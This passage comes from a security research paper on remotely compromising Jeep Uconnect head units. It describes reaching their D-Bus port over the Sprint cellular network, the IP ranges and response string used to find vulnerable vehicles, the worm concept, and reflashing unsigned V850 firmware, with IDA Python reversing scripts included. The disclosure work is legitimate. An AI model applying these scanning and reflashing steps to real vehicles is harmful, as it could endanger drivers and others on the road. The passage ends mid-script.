

As you can see from the output above, port 6667, notoriously associated with IRC, is bound to all interfaces. Therefore D-Bus communications can be performed against the Jeep over the cellular network! Our first thought was acquiring a femtocell and forcing the Jeep to join our network, thereby being able to directly communicate via cellular with a vehicle over an extended range.

#### **Femtocell**

Femtocell devices are basically miniature cell towers that are provided to customers with bad reception in their residence. In addition to being a cell tower, there have been numerous instances of the devices being used to intercept cellular traffic and being modified to an attacker's specifications [29].

We proceeded to acquire a few older Sprint Airave [30] units from Ebay, two of which were broken, and another 'brand new' device that was reported stolen (Thanks Ebay!). We chose the Airave 2.0 units because we knew there was a public exploit to open up Telnet and HTTPS on the device [31].



*Figure 22: Sprint Airave 2.0*

After running the exploit our Airave devices could be accessed via Telnet, essentially giving us a Busybox [32] shell on the device. We assumed that this would provide us the tools required to communicate with the Jeep over the cellular network.

Much to our delight, we were able to ping the Jeep and communicate via D-Bus over the cellular network! This meant that we could possibly broaden the range of our attack and use the same exploit that was being used to leverage remote commands via Wi-Fi without any alterations and against default vehicles (i.e. not just ones that had Wi-Fi enabled).

Generally speaking this was a huge win, but we realized that the range was still quite limited and were hoping for more, and more we shall have…

#### **Cellular Access**

The reason we used a femtocell was that we assumed that normal Sprint towers would block communications between two devices. By using our own tower (femtocell), we could make sure we would be able to communicate with the Uconnect in the Jeep. However, it turns out that Sprint does not block this type of traffic between devices on their network. We first verified that within a single cellular tower, a Sprint device (in our case a burner phone) can communicate with another Sprint device, our Jeep, directly. That increases the range of the attack to the range of a single cellular tower.

Even more shocking to us that connectivity was not limited to individual towers or segments. It turns out that any Sprint device anywhere in the country can communicate with any other Sprint device anywhere in the country. For example, below is a session of Chris in Pittsburgh verifying he can access the D-Bus port of the Jeep in St. Louis.

```
$ telnet 21.28.103.144 6667
Trying 21.28.103.144...
Connected to 21.28.103.144.
Escape character is '^]'.
a
ERROR "Unknown command"
```
**Note**: The connecting host must be on the Sprint network (for example a laptop tethered to a Sprint phone or a laptop connected to an Uconnect Wi-Fi hotspot) and not just a generic host on the Internet.

# **Scanning for vulnerable vehicles**

To find vulnerable vehicles you just need to scan on port 6667 from a Sprint device on the IP addresses 21.0.0.0/8 and 25.0.0.0/8. Anything that responds is a vulnerable Uconnect system (or an IRC server). To know for sure, you can try to telnet to the device and look for the ERROR "Unknown command" string.



*Figure 23: Scanning setup*

If you wanted, you could then interact with the D-Bus service to perform any of the actions discussed above. You shouldn't do this unless you have permission from the owner of the vehicle.

#### **Scanning results**

In order to get an idea of the number of vehicles affected by this vulnerability, as well as the types of vehicles vulnerable, we performed some Internet scanning.

The following is a list of vehicles observed during scanning that seem vulnerable:

2013 DODGE VIPER 2013 RAM 1500 2013 RAM 2500 2013 RAM 3500 2013 RAM CHASSIS 5500 2014 DODGE DURANGO 2014 DODGE VIPER 2014 JEEP CHEROKEE 2014 JEEP GRAND CHEROKEE 2014 RAM 1500 2014 RAM 2500 2014 RAM 3500 2014 RAM CHASSIS 5500 2015 CHRYSLER 200 2015 JEEP CHEROKEE 2015 JEEP GRAND CHEROKEE

**Note**: We did not actually exploit the vehicles, so we can't say with 100% certainty that they are vulnerable but they do have a listening D-Bus service that we could interact with remotely without authentication.

#### **Estimating the number of vulnerable vehicles**

During one scanning session, we found 2695 vehicles. During that time, we found 21 duplicates, according to VIN number.

Using a formula based on Mark and Recapture of populations [36] we can estimate population size of vulnerable vehicles. This is based on the idea that if you've basically scanned all the vulnerable cars, you will see lots of duplicates, but if you've only scanned a small percentage, you won't see many duplicates. We didn't see many duplicates. Note that our setup doesn't have exactly the same assumptions as this mathematical model, but is pretty close. Regardless, Fiat Chrysler knows the actual numbers.

We use the Bayesian estimate from the referenced document.

(2694 \* 2694) / 19 +/- sqrt((2694 \*2694 \*2675 \*2675) / (19 \*19 \*18)) = **381,980 +/- 89,393**

Therefore we estimate the number of vulnerable vehicles to be somewhere between **292,000** and **471,000**. While we've seen some 2013 and 2014 vehicles, Chrysler stated sales at around 1,017,019 [37] for 2014, which means there could many more than our estimates.

**Note**: The recall that resulted from this research affected 1.4 million vehicles. It seems our estimate above was a bit low.

#### **Vehicle Worm**

Since a vehicle can scan for other vulnerable vehicles and the exploit doesn't require any user interaction, it would be possible to write a worm. This worm would scan for vulnerable vehicles, exploit them with their payload which would scan for other vulnerable vehicles, etc. This is really interesting and scary. Please don't do this. Please.

## **V850**

We previously discussed the ability of the Uconnect system to communicate with the two different CAN buses. The CAN communications are handled by the Renesas V850ES/FJ3 chip, as seen in the [CAN Connectivity section.](#page-32-0) However, the OMAP chip, on which we have code execution after the D-bus exploit, cannot send CAN messages. It can, however, communicate with the v850 chip which can send CAN messages.

When investigating the head unit, the V850 and CAN communications are referred to as 'IOC'. Interestingly, the IOC (V850 chip) can be updated by the head unit (OMAP chip), usually via a USB stick. Below we discuss how the IOC is updated and see if we can use this mechanism to flash the IOC with modified firmware which might allow us to send CAN messages after compromising the OMAP chip.

#### **Modes**

The IOC can be in one of three modes at any given time. The first is application mode, which most users would consider to be "regular" as it is designed to have the bootloader and firmware intact and running application code. The second mode is bootloader mode, which is designed to be used to update the application firmware on the IOC. Lastly, there is bootloader updater mode that puts the IOC into a state in which the bootloader, which is responsible for loading the firmware into RAM and putting the IOC into application, can be updated.

## **Updating the V850**

Looking back at 'manifest.lua' from the update ISO, we can see that there is a single file used for updating the IOC application firmware named 'cmcioc.bin'. As you'll see later in this document, this binary file is indeed a complete V850 firmware that can be reverse engineered to more deeply explore interesting aspects.

```
43 ioc =
44 {
45 name = "ioc installer.",
46 installer = "ioc",
47 data = "cmcioc.bin",
48 }
```
Digging deeper into 'manifest.lua' you can see there are several other files involved with updating the IOC or its corresponding boot loader.

```
6 local units =
   7 {
...
```

```
19 ioc bootloader =
20 {
21 name = "IOC-BOOTLOADER",
22 iocmode = "no check",
23 installer = "ioc bootloader",
24 dev ipc script = "usr/share/scripts/dev-ipc.sh",
25 bootloaderUpdater = "usr/share/V850/cmciocblu.bin",
26 bootloader = "usr/share/V850/cmciocbl.bin",
27 manifest file = "usr/share/V850/manifest.xml"
\frac{1}{28} },
29 ioc =
30 {
31 name = "IOC",
32 installer = "ioc",
33 dev ipc script = "usr/share/scripts/dev-ipc.sh",
34 data = "usr/share/V850/cmcioc.bin"
35 \quad \},
```
The number of files used for actually updating the IOC or its bootloader are actually quite small. We were most interested in the application code as it would present us the best opportunity to find code used for sending and receiving CAN messages, bolded below.

```
$ ls -l usr/share/V850/
total 1924
-r-xr-xr-x 1 charlesm staff 458752 Jan 30 2014 cmcioc.bin
-r-xr-xr-x 1 charlesm staff 65536 Jan 30 2014 cmciocbl.bin
-r-xr-xr-x 1 charlesm staff 458752 Jan 30 2014 cmciocblu.bin
-r-xr-xr-x 1 charlesm staff 604 Jan 30 2014 manifest.xml
```
Now that we know which file to reverse engineer, we needed to find an way to actually put the modified firmware on the V850 chip so we could make the lateral movement from code execution on the head unit to physical control via the CAN bus. Luckily for our sake, there was a binary on the system designed to do exactly what we wanted!

The IOC application code is pushed to the V850 from the Uconnect system via the 'iocupdate' executable, which can be seen being called from 'ioc.lua'.

iocupdate -c 4 -p usr/share/V850/cmcioc.bin

The help text for 'iocupdate' validates our initial analysis by describing that it is, indeed, used for sending a binary file to the IOC from the head unit.

```
%C: a utility to send a binary file from the host processor to the IOC
[options] <br/>binary file name>
Options:
-c <n> Channel number of IPC to send file over (default is 
/dev/ipc/ch4)
-p Show progress
-r Reset when done
-s Simulate update
Examples:
/bin/someFile.bin (will default to using /dev/ipc/ch4)
-c7 -r /bin/someFile.bin (will reset when done)
-sp (simulate update with progress notification)
```
After we figured out how to reprogram the V850 package, we needed to reverse engineer and modify the IOC application firmware to add code to accept commands and forward them to the CAN bus. The most important part was reverse engineering the IOC application firmware because we knew it would reveal the code necessary to send and receive CAN messages from the bus. Luckily, we see that the IOC can be re-flashed with firmware and that **no** cryptographic signatures are used to verify the firmware is legitimate.

## **Reverse Engineering IOC**

The main goal of this research was not only to show that a remote compromise of a vehicle's communications system was possible (as we already knew that was the case [2]) but to show that attacks demonstrated in our previous research [3] could be performed in the same fashion after a successful remote compromise.

The chipset used by the Uconnect system for communicating with in-vehicle networks, as mentioned several times previously, was the Renesas V850/Fx3, which can be seen in the [CAN Connectivity](#page-32-0) section. We realized that if we were to send and receive CAN messages from the Jeep, we would most likely need to reverse this firmware to figure out exactly how to call functions associated with CAN.

It should come to no surprise that we used IDA Pro as our reverse engineering platform. Luckily for us, there was already a processor module written for our architecture, NEC V850E1/ES [V850E1]



*Figure 24: V850 Processor type*

Once the firmware was loaded into IDA Pro you can look at the first instruction in the firmware, which jumps to setup code, initializing values required for functionality. It should be noted that something as simplistic as a jump to initialization code as the first instruction is NOT common within the firmware images we've seen, it just so happened that the Uconnect image was very friendly to us.

ROM: 00010000 loc\_10000: -- DATA XREF: sub\_7770E10 ROM: 00010000 -- sub\_2DAC8+49E9E10 ... ROM: 00010000 1oc\_77952 jr. *Figure 25: Jump Code*

You can see below that certain registers are set to specific values, the most interesting of them being "mov 0x3FFF10C, gp", which tells us the value of the GP register. The GP register is used for relative addressing (discussed later). Additionally, we derived the image start address to be 0x10000 due to the value being placed in R5 at 0x77966.

| ROM:00077952 loc 77952:<br> ROM:00077952<br> ROM:00077952<br> ROM:00077956<br> ROM:00077958<br> ROM:0007795C<br> ROM:0007795E<br> ROM:00077962<br> ROM:00077966<br><b>ROM: 0007796C</b><br><b>ROM: 00077972</b><br><b>ROM: 00077978</b><br><b>ROM: 0007797E</b><br>ROM: 00077982<br> ROM:00077988<br> ROM:0007798E<br> ROM:00077994 | c1r1<br>mov<br>st.b<br>mov<br>st.b<br>st.b<br>mov<br>mov<br>mov<br>mov<br>movea<br>mov<br>mov<br>mov<br><b>CMD</b> | 1. <b>OXFFFFF420</b><br>6. r11<br>r <sub>11</sub> , BxFFFFF6C0<br>0, r11<br>r11, <b>B</b> xFFFFF1FC<br><b>r11, OxFFFFF828</b><br>$10c$ 10000, $r5$<br>$0x3FFF10C$ , qp<br>$0x3FF710C$ , sp<br>0x3FF7000, ep<br>0xFF, r0, r20<br>OXFFFF, r21<br>0x3FF758C, r13<br>0x3FFED5E, r12<br>r12, r13 | -- CODE XREF: ROM:loc 10000Tj<br>-- sub 2DAC8+90Tj |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|
| ROM:00077996                                                                                                    | bnc.                                                                                                    | loc 779A2                                                                                                    |                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                    |

*Figure 26: V850 initialization code*

We can then go back and reload the image ROM start address and Loading address to be 0x10000. Setting these address values will ensure that we can reverse all the code required and that cross references will be exposed correctly.



*Figure 27: Image addressing*

Just because we have readable V850 assembly code does not mean that the reversing portion of this project was complete. On the contrary, the reversing of the V850 firmware took us several weeks to procure all the functionality needed to modify the firmware image to accept arbitrary CAN messages via a wireless interface.

The first step was to normalize the IDB by finding all the code, fixing the portions of the IDB that IDA Pro could not figure out, creating functions, and ensuring that all function calls and cross references were correct. Much of this process was automated by looking for specific opcode and creating code at those locations. IDA Python made this task quite simple:

```
def make function (opcodes) :
  ea = MinEA()while (ea \rangle = 0):
   ea = FindBinary(ea + 1, SEARCH DOWN, opcodes)
    if ea == BADADDR: break
    MakeFunction (ea-1, -1)
    print "%s: %x" % (opcodes, ea)
#maybe make function ("00 00 85")
#maybe make function ("00 00 95")
make function ("07 21 00");
make function ("07 61 00");
make function ("07 61 10");
make function ("07 e1 10");
make function ("07 e1 f3");
make function ("07 e1 ff");
make function ("07 e1 70");
make function ("80 07 e1 10");
make function ("8c 07 61 10");
make function ("84 07 61 00");
```
#### *Figure 28: Python find code function*

If you do your job correctly, you should have a pretty blue sea for the ROM segment in your IDB, showing that all the code and functions have been located.



*Figure 29: IDA Pro ROM section*

Now that the IDB was normalized, we could go about reading the data sheet [33] for the V850/Fx3 processor to figure out segments, addressing, registers, and other vital information that could be used to reverse out the specific information we required.

Figuring out the address space for the V850 and its associated firmware was the first task, which was fairly simple after reading the documentation and figuring out that code, peripherals, and RAM were located in different segments.

#### Chapter 3

**CPU System Functions** 



The 64 MB physical address space is seen as 64 images in the 4 GB CPU address space:

Figure 3-3 Images in the CPU address space

#### *Figure 30: V850 Documentation*

We could then create the appropriate segments in our IDB to reflect the address space layout of the V850 processor used to run our firmware. We know the ROM segment started at 0x10000, and goes until 0x70000, containing our executable code. Our processor had 32 KB of RAM, which is mapped at 0x3FF7000-3FFEFFF. The RAM region, not shockingly, is where variables are kept and has many cross references in our IDB. There is also a Special Functions Register (SFR) segment. The SFR are memory mapped registers used for various purposes. More information about the SFR can be found in Appendix A [33].

Lastly, and most importantly, there is a 12KB Programmable Peripheral I/O Area (PPA), which contains the CAN modules, their associated registers, and corresponding message buffers. The base address of this area is specified by the peripheral area selection control register (BPC). Generally for the microcontroller, the base address of the PPA is fixed to 0x3FEC000. The following image is of all the segments in our IDB.

| 咱<br><sup>4</sup> Program Segmentation<br><b>S</b><br>lo<br>ß.<br><b>IDA</b> View-A<br>Hex View-1 | $\boxed{\mathbb{A}}$<br>⊠<br>Strings window<br><b>Structures</b> |  |
|---------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--|
| Name<br>Align<br>Start<br>End<br>W<br>Ð<br>R.<br>- X                                              | Base<br>Class<br>AD<br>-ds<br>Type                               |  |
| 畫<br><b>ROM</b><br>00010000<br>00080000<br>byte                                                   | 0000<br>0000<br><b>CODE</b><br>public<br>32                      |  |
| PPA<br>壘<br>03FEC000<br>03FEEFFF<br>at                                                            | 0000<br>0000<br>32<br>private                                    |  |
| \$<br>RAM<br>03FF7000<br>03FFEFFF<br>at                                                           | 0000<br>0000<br>32<br>private                                    |  |
| 帶<br>03FFF000<br>PeripheralIO<br>03FFFFFFF<br>at                                                  | 0000<br>0000<br>private<br>32                                    |  |
| <b>EB</b><br><b>SFR</b><br>FFFFF000<br>FFFFFD8B<br>at                                             | 0000<br>0000<br>32<br>private                                    |  |

*Figure 31: Uconnect firmware segments*

We talked previously how the V850 uses GP relative addressing to access variables in RAM. You'll see code that uses a negative offset into GP, which in turn turns into a virtual address. For example (below), moves the value -0x2DAC into GP, effectively subtracting 0x2DAC from 0x3FFF10C, giving us an address of: 0x3FFC360.

| ROM:00066398         | movea | -0x2DAC, qp, r16 |
|----------------------|-------|------------------|
| ROM:0006639C         | add   | r9. r16          |
| ROM:0006639E         | ld.w  | [r7], r17        |
| ROM <b>:000663A2</b> | add   | r8. r17          |

*Figure 32: GP-based addressing example*

We wrote a script to iterate through all the functions in our IDB and create a cross reference (xref) for certain instructions using GP relative addressing.

```
def do one function(fun):
  for ea in FuncItems(fun):
        mnu = idc.GetMnem(ea)
         # handle mova, -XXX, gp, REG
         if idc.GetOpnd(ea, 1) == 'gp' and idc.GetOpType(ea, 0) == 5:
                         opnd0 = idc.GetOpnd(ea,0)
                         if "unk" in opnd0:
                                  continue
                          if("(" not in opnd0): 
